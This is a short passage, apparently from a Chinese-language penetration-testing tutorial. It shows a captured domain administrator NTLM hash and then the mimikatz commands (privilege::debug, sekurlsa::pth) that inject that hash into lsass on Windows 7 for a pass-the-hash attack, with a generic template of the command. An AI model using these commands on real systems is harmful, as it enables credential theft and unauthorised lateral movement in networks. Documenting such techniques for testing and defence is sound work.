 如上图，成功抓取到域管理员的NTLM Hash：4d6e43b2cdc951808100f5b1d09aac63
然后，在Windows 7上用mimikatz将获取的Administrator的Hash添加进lsass中：
1 privilege::debug
2 sekurlsa::pth /user:administrator /domain:workgroup /ntlm:4d6e43b2cdc951808100f5b1d09aac63
3 #使用administrator用户的NTLM哈希值进行攻击
4 sekurlsa::pth /user:用户名  /domain:域名  /ntlm:密码哈希